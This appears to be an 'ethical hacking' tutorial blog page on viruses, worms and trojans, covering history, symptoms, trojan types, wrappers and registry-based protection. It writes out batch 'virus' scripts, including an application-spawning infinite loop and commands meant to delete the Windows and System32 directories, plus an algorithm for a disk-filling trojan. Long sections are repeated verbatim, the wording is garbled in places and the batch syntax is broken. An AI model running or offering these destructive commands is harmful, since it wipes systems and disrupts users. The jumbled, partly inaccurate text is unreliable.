Ethical Hacking Tutorials - What are Viruses?
Computer Viruses attach itself to a program or file enabling it to spread from one computer to another, leaving infections as it travels. Like a human virus, a computer virus can range in severity.
Some may cause only mildly annoying effects while others can damage your hardware, software, or files. Almost all viruses are attached to an executable file, which means the virus may exist on your computer but it actually cannot infect your computer unless you run or open the malicious programs.
It is important to note that a virus cannot be spread without a human action, (such as running an infected program) to keep it going.
Because Viruses are spread by human action people will unknowingly continue the spread of a computer virus by sharing infecting files or sending the email with viruses as attachments in the email.
A worm is similar to viruses by design and is considered to be a subclass of a virus but unlike a virus, it has the capability to travel without any human action. A worm is its capability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself.
What is a Worm?
A worm is similar to viruses by design and is considered to be a subclass of a virus but unlike a virus, it has the capability to travel without any human action. A worm is its capability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself.
Due to the copying nature of a worm and its capability to travel across networks the end result in most cases in that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers, and individual computers to stop responding. the worm has been designed to tunnel into your system and allow malicious users
What is Trojan Horse Virus?
The Trojan Horse Viruses, at first glance, will appear to be useful software but will actually do damage once installed or run on your computers. When a Trojan is activated on your computer, the results can vary. Some Trojans are designed to be more annoying than malicious (like changing your desktop, adding silly active desktop icons) or they can cause serious damage by deleting files and destroying information on your system.
Trojans are also known to create a backdoor on your computer that gives malicious users access to your system, possibly allowing confidential or personal information to be compromised. .........?
Unlike viruses and worms, Trojan do not reproduce by infecting other files nor do they sell.
Types of Viruses
What is Trojan Horse Virus?
The Trojan Horse Viruses, at first glance, will appear to be useful software but will actually do damage once installed or run on your computers. When a Trojan is activated on your computer, the results can vary. Some Trojans are designed to be more annoying than malicious (like changing your desktop, adding silly active desktop icons) or they can cause serious damage by deleting files and destroying information on your system.
Trojans are also known to create a backdoor on your computer that gives malicious users access to your system, possibly allowing confidential or personal information to be compromised. .........?
Unlike viruses and worms, Trojan do not reproduce by infecting other files nor do they sell.
Top Viruses
- WannaCry
- Ransomware
- A Jerusalem (also known as BlackBox)
- Storm Worm
- I LOVE YOU (also known as VBS/Love letter or Love Bug Worm)
- Morris Worm (also known as the Great Worm)
Reason for Virus Creation
- To take control of a computer and use it for specific tasks
- To generate money
- Distributed Political Message
- To steal sensitive information(e.g. credit card numbers,password,personal details,etc)
- To prove a point, to prove it can be done, to prove one's skill of for revenge purposes
- To cripple a computer or network
- Cyber Terrorism
- Play Prank
How does a computer get infected with a Virus
- Accepting without reading
- Opening e-mail attachments
- Not running the latest updates
- Pirating software, music or movies
- No antivirus spyware scanner
- Downloading any infected software
Types of Viruses
- Macro Viruses
- Polymorphic Virus
- Companion Viruses
- Multipartite Virus
- Web Scripting Virus
- Directory Virus
- Direct Action Virus
- Overwrite Viruses
- Memory Resident Viruses
Important You Should Know About It
1981 Apple Virus 1, 2, and 3 are some of the first viruses "In the Word" or public domain. Found on the Apple 2nd operating system, the viruses spread through Texas A&M via pirated computer games.
1987 "Stoned" is the First Virus to infect the master boot record preventing it from starting up.
1989-IBM Introduce First VirusScan. First Commercial antivirus.
Symptoms of Computer Viruses
- Extra Files
- Disks or Disk Drivers are not Accessible
- Computer Bips with no display
- Slow Startup
- Missing Files
A computer virus hoax is a message warning the recipients of a non existent computer virus threat.
claiming to do impossible things. Unfortunately, some recipients occasionally believe a hoax to be a true virus warning and may take drastic action (such as shutting down their network).
Fake Antivirus
Rogue security software might report a virus, even though your computer is actually clean...
Some rogue security software might also:
- Lure you into a fraudulent transaction (for example, upgrading to a no existent paid version of a program).
- Use Social Engineering to steal your personal information.
- Install malware that can go undetected as it steals your data
- Launch pop up windows with false or misleading alerts.
- Slow your computer or corrupt files.
- Disable Windows updates or disable updates to legitimate antivirus software
- Prevent you from visiting antivirus vendor websites.
When a Batch file is run, the shell program (usually command.com or cmd.exe) reads the file and execute its commands, normally line by line, Unix like operating system (such as Linux) have a similar, but more flexible, type of file called a shell script. The filename extension .bat is used in DOS and Windows.
In order to create a simple batch file, all you need is a single command you want to run, typed into a text file, and saved with the.BAT extensions, like "batchfile.bat" Double, click this file and it will run your command.
The can be used to delete the windows files, format data, steal information, irritate victims, consume CPU resources to affect performance, disable firewalls, open ports, modify of destroying registry, and for many more purposes.
@echo off // In instructs to hide the commands when batch files is executed
:x // loop variable
start winword
start msoffice //open point
start notepad
start write
start cmd //open command prompt
start firefox
start control panal
start calc // this will open the calculator
goto x //infinite loop
Start open find rent applications like notepad, command prompt, firefox, calculator, repeatedly, the irritating victim and of course affecting performance.
Batch Viruses
@echo off
echo WARNING VIRUS HAS BEEN DETECTED
echo SYSTEM CHECK
echo-
echo Power - FAILED
echo-
echo RAM - FAILED
echo-
echo ANTIVIRUS - FAILED
echo-
echo FIREWALL - FAILED
echo-
echo Virus Attaining: ****_****_****_8894
echo-
it will reopen itself over and over again until it causes your computer to crash
@echo off
Delete c:\windows\system32\*.*
Delete c:\windows\*.*
Delete the core file in the windows directory and make it unusable
When used in all capital letters, WORM is an acronym for write once, read many, an optical disk technology that allows you to write data into a disk just once. After that, the data is permanent and can be read any number of times.
Computer worms are similar to viruses in that they replicate functional copies of themselves and can cause the same type of damage. In contrast to viruses, which require the spreading of an infected host file, worms are standalone software and do not require a host program or human help to propagate.
To spread, worms either exploit a vulnerability on the target system or use some kind of social engineering to trick users into executing them. A worm enters a computer through a vulnerability in the system and takes advantage of file transport or information transport features on the system, allowing it to travel unaided.
Very often, the terms "Worm" and "Virus" are used synonymously however, worm implies an automatic method for reproducing itself in other computers.
What can Batch Viruses Do?
The can be used to delete the windows files, format data, steal information, irritate victims, consume CPU resources to affect performance, disable firewalls, open ports, modify of destroying registry, and for many more purposes.
@echo off // In instructs to hide the commands when batch files is executed
:x // loop variable
start winword
start msoffice //open point
start notepad
start write
start cmd //open command prompt
start firefox
start control panal
start calc // this will open the calculator
goto x //infinite loop
Start open find rent applications like notepad, command prompt, firefox, calculator, repeatedly, the irritating victim and of course affecting performance.
Batch Viruses
@echo off
echo WARNING VIRUS HAS BEEN DETECTED
echo SYSTEM CHECK
echo-
echo Power - FAILED
echo-
echo RAM - FAILED
echo-
echo ANTIVIRUS - FAILED
echo-
echo FIREWALL - FAILED
echo-
echo Virus Attaining: ****_****_****_8894
echo-
it will reopen itself over and over again until it causes your computer to crash
@echo off
Delete c:\windows\system32\*.*
Delete c:\windows\*.*
Delete the core file in the windows directory and make it unusable
WORM(Write Once Read Many)
When used in all capital letters, WORM is an acronym for write once, read many, an optical disk technology that allows you to write data into a disk just once. After that, the data is permanent and can be read any number of times.
Computer worms are similar to viruses in that they replicate functional copies of themselves and can cause the same type of damage. In contrast to viruses, which require the spreading of an infected host file, worms are standalone software and do not require a host program or human help to propagate.
To spread, worms either exploit a vulnerability on the target system or use some kind of social engineering to trick users into executing them. A worm enters a computer through a vulnerability in the system and takes advantage of file transport or information transport features on the system, allowing it to travel unaided.
Very often, the terms "Worm" and "Virus" are used synonymously however, worm implies an automatic method for reproducing itself in other computers.
History of Worms
The term "worm" actually comes from a science fiction called The Shockwave Rider Written by John Brunner in 1975. In short, the story is about a totalitarian government that controls its citizens through a powerful computer network. A freedom fighter infects this network with a program called a "TapeWorm" forcing the government to shut down the network, thereby destroy its base of power.
Between this and the 1988 worm, it is small wonder that worm programs are getting a bad name. However, the first worm programs were actually designed to facilitate better usage of a network. the first program that could reasonably be called a worm was written in 1971 by Bob Thomas.
This program was in response to the needs of air traffic controllers and would help to notify operators of when control of a certain airplane moved from one computer to another. In actuality, the program, called "creeper" only traveled from screen program did not reproduce itself.
In the early 1980s, John Shock and Jan Hepps of Xerox's Palo Alto Center began experimenting with worm programs. (This was the first time that the term worm was actually applied to this sort of code.) The Developed 5 Worms.
Most known Computer Worms are Spread in one of the Following Ways:
- Files sent as email attachments
- Via a link to a web or FTP resource
- Via a link sent in an ICQ or IRC message
- Via P2P (peer to peer) file-sharing networks
- Some worms are spread as network packets. These directly penetrate the computer memory, and the worm code is then activated.
Viruses
A virus is a file that cannot be spread to other computers unless an infected file is replicated and actually sent to the other computer, whereas a worm does just the opposite.
Files such as .com, .exe, or .apk, or a combination of them are corrupted once the virus runs on the system.
Viruses are a lot harder to get off an infected machine.
Their spreading options are much less than that of a worm because viruses only infect files on the machine.
Worm
A worm, after being installed on a system, can replicate itself and spread by using IRC, Outlook, or other applicable mailing programs.
- A worm typically does not modify any stored programs.
- As compared to a virus, a worm can be easily removed from the system.
- They have more spreading options than a virus.
What is Trojan Horse Viruses?
The main objective of this type of malware is to install other applications on the infected computers so it can be controlled from other computers.
Trojans are malicious programs that perform actions that have not been authorized by the user.
These actions can include:
- Deleting data
- Blocking data
- Modifying data
- Copying data
- Disrupting the performance of computers or computer networks.
- Crashing the Computer
- Data corruption
- Formatting disks, destroying all contents
- Distributed Denial of Service Attacks
- Electronic money theft
- Data theft financial implications such as passwords and payment card information
- Modification or Deletion of files
- Downloading and Installing software, including third-party malware
- Keystroke logging
- Watching the user's screen
- Viewing the user's webcam
- Controlling the computer system remotely
- System registry modification
How you can Know your computer infected with Trojan attacks
- Browser redirects to unknown pages
- antivirus is either disabled
- Malfunctions strange pop-ups
- Char messages appear on the victim's systems
- The ISP complain that the victim's computer is IP scanning
- The computer shuts down automatically
- ctrl+alt+del stops workings
- printer prints documents automatically
The algorithm of the Trojan is as flows:
Search for the root drive.
Navigate to %systemroot%\Windows\System32 on the root drive.
Create the file named "spceshot.dll".
Start dumping the junk data into the above files and it keeps increasing size until the drive is full.
Once the drive is full, stop the process.
The Trojan intelligently creates a huge in the Windows\System32 folder with the .dll extension. Since the junk file has the .dll extension it is often ignored by the disk cleanup software. Hence there is no way to recover the hard disk space other than reformatting the drive.
Types of Trojans Viruses
Remote Access Trojans
This sort of Trojans provides full or partial access and control over the victim system. The server application will be sent to the victim and a client listens to the hacker's system. After the server is started, it establishes a connection with the client through a predefined port. Most of the Trojans are of this kind.
Data Sending Trojans
Using email or a backdoor, this type of Trojan sends data such as passwords, cookies, or keystrokes to the hacker's system.
Destructive Trojans
These Trojans are to make destructions such as deleting files, corrupting OS or make the system crash. If the Trojan is not for fun, usually the purpose of such Trojans is to inactivate a security system like an antivirus.
DDoS Attack Trojans
These Trojans make the victim a Zombie to listen for commands sent from a DDoS Server on the internet. There will be numerous infected systems standby for a system since all the systems performs the command simultaneously, a huge amount of legitimate request flood to a target and make the service stops responding.
Proxy Trojans
In order to avoid leaving tracks on the target, a hacker may send the commands or access the resources via another system so that all the records will show the other system and not the hacker's identities.
This sort of Trojans is to make a system works as a medium for attacking another system and therefore the Trojan transfers all the commands sent to it the primary target and does not harm the proxy victim.
Security Software Disabler Trojan
This kind of Trojan disables the security system for further attacks.
Example:
Tini: This Trojan listens to port 7777 and provides shell access to the victim's system for the hacker.
ICMD: This application provides shell access, but can accept the password and preferred port.
NetBuss: This Trojan has a GUI for controlling the victim's system. Rather than a serious attack, it's mostly used for fun.
Proxy Server Trojan: This Trojan makes the victim a proxy for attacking another system.
VNC: Although VNC is not a malicious application however since it is not detected by the Antivirus system it can be used as a means of Trojan horse attack.
Remote by Mail: This Trojan can send and receive commands and data using a series of emails. Although compared to a shell session the commands are very limited, however, due to the protocol it uses (SMTP) it can bypass and evade most of the firewall systems.
HTTP Rat: This Trojan sends and receives commands by exchanging series of URLs with a server. Since it uses the HTTP protocol, it is a very dangerous Trojan
How to Protect your Computer with Trojan Attacks
Get an antivirus scanner of the highest quality and, keep it up to date.
Install a firewall to prevent hackers from entering the user system.
Educate users to avoid opening e-mail files, sites, attachments, etc.
In Windows, do not open questionable file extensions such as "exe","com", "bat" or "vbs" and ensure
you can view all file extensions. Windows hide long extensions so the file may be "xyz.vbs.png" and, you see only xyz.png.
Protecting against a Trojans Attacks
(This will Disable the File and Printer Sharing component only for the Dial-Up Networking adapter. Local network files sharing or printer sharing is not affected.)

What is Wrapper?
The Trojan is combined with another application. This application can be a flashcard, flash game, a patch for OS, or even an antivirus.
But actually, the file is built of two applications which one of them is the harmless application, and the other one is the Trojan file.
Wrappers
The wrapper is an application which can Join two executable files and produce an application containing both. Most of the times, the Wrapper is used to attack a Trojan file to a small harmless application such as a flashcard to deceive to the targeted user and encourage him to execute it.
Some Wrappers are able to make modifications to the Trojan Horse such as compressing it or adding blanks to the end of it and hide it to be detected by the Antivirus.
Some Wrappers Samples
Wrapper Convert Program One File EXE Maker Yet Another Builder
(Know as YAB and is a very powerful and dangerous application)
Also Read:
This kind of Trojan disables the security system for further attacks.
Example:
Tini: This Trojan listens to port 7777 and provides shell access to the victim's system for the hacker.
ICMD: This application provides shell access, but can accept the password and preferred port.
NetBuss: This Trojan has a GUI for controlling the victim's system. Rather than a serious attack, it's mostly used for fun.
Proxy Server Trojan: This Trojan makes the victim a proxy for attacking another system.
VNC: Although VNC is not a malicious application however since it is not detected by the Antivirus system it can be used as a means of Trojan horse attack.
Remote by Mail: This Trojan can send and receive commands and data using a series of emails. Although compared to a shell session the commands are very limited, however, due to the protocol it uses (SMTP) it can bypass and evade most of the firewall systems.
HTTP Rat: This Trojan sends and receives commands by exchanging series of URLs with a server. Since it uses the HTTP protocol, it is a very dangerous Trojan
How to Protect your Computer with Trojan Attacks
Get an antivirus scanner of the highest quality and, keep it up to date.
Install a firewall to prevent hackers from entering the user system.
Educate users to avoid opening e-mail files, sites, attachments, etc.
In Windows, do not open questionable file extensions such as "exe","com", "bat" or "vbs" and ensure
you can view all file extensions. Windows hide long extensions so the file may be "xyz.vbs.png" and, you see only xyz.png.
Protecting against a Trojans Attacks
- Click Start, click Run, type Regedit in the Open box, and then click OK.
- Locate and then click the following entry in the registry.
- HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\NoDriveTypeAutorun
- Right Click NoDriveTypsAutoRun, and then click Modify.
- In the Value Data box, type 0xFF(0x20) to Disable all types of drives. Or, to selectively disable
- specific drives, use a different value as described.
- Click Start, point to Settings, click Control Panel, and then double click Network
- Click TCP/IP-> Dial-up Adapter, click Properties, and then click the Bindings tab.
- Click to clear the File and Printer Sharing checkbox, click OK, and then click OK.
- Restart your computer
(This will Disable the File and Printer Sharing component only for the Dial-Up Networking adapter. Local network files sharing or printer sharing is not affected.)
What is Wrapper?
The Trojan is combined with another application. This application can be a flashcard, flash game, a patch for OS, or even an antivirus.
But actually, the file is built of two applications which one of them is the harmless application, and the other one is the Trojan file.
Wrappers
The wrapper is an application which can Join two executable files and produce an application containing both. Most of the times, the Wrapper is used to attack a Trojan file to a small harmless application such as a flashcard to deceive to the targeted user and encourage him to execute it.
Some Wrappers are able to make modifications to the Trojan Horse such as compressing it or adding blanks to the end of it and hide it to be detected by the Antivirus.
Some Wrappers Samples
Wrapper Convert Program One File EXE Maker Yet Another Builder
(Know as YAB and is a very powerful and dangerous application)
Also Read:


.png)
















No comments:
Post a Comment